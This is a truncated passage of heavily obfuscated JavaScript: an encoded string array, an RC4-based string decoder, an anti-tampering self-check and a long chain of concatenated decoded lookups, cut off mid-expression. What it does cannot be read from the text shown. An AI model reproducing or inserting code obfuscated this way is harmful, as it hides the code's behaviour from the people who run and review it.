,'etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(